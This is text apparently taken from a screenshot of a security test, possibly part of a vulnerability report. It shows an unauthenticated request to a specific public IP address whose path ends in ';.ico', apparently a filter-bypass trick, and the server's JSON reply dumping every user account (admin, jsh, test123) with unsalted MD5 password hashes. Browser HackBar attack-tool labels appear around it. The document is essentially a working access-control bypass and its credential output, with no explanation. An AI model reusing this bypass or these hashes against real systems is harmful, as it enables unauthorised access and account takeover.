 {"code":200,"data":{"userList":[{"id":63,"username":"季圣
华","loginName":"jsh","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":1,"status":0,"description":"","remark":null,"
tenantId":63},{"id":120,"username":"管理
员","loginName":"admin","password":"e10adc3949ba59abbe56e057f20f883e","position":null,"department":null,"email":null,"phonenum":null,"ismanager":1,"isystem":0,"status":0,"description":null,"rema
rk":null,"tenantId":null},{"id":131,"username":"测试用
户","loginName":"test123","password":"e10adc3949ba59abbe56e057f20f883e","position":"","department":null,"email":"","phonenum":"","ismanager":1,"isystem":0,"status":0,"description":"","remark":nu
ll,"tenantId":63}]}}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://39.99.137.243:8000/user/getAllList;.ico